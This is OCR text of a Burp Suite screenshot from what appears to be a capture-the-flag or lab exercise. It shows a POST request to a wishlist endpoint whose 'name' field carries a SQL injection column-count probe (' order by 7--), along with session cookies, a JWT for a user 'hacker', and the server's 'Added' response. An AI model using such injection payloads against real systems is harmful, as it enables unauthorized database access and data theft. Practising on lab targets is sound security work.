 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /Home/Wishlist HTTP/1.1
2 Host: 94.237.62.149:44770
3 Content-Length: 56
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.62.149:44770
8 Referer: http://94.237.62.149:44770/Home
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
11 Cookie: .AspNetCore.Antiforgery.VyLW6ORzMgk=
CfDJ8NYmfpuWbBBCnu6AwSA2KF7OFNb0WcZ3mtw7ZB6w_oOTCOofNmsovIzSLhAuPxrisPNNaLm-tpRUXpCkw931hW852eF8ntq6jBrk3eZ_z2HCM5Vl1GLIpYLrq5928YQeKZFCPVTDskIyA0AygVpTd1w;
Token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImhhY2tlciIsIklEIjoiMSIsImV4cCI6MTcxNDAyNjk5OSwiaXNzIjoiTmV4dXNWb2lkIiwiYXVkIjoiTmV4dXNWb2lkIn0.U1BFif4
-AKQp0hk0pEkFw9LAzEbo2UsQ73u3YgItRVM
12 Connection: close
13
14 sellerName=Xclow3n&name=Shadowcaster+MK+VI'+order+by+7--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 5
3 Connection: close
4 Content-Type: text/plain; charset=utf-8
5 Date: Thu, 18 Apr 2024 06:42:51 GMT
6 Server: Kestrel
7
8 Added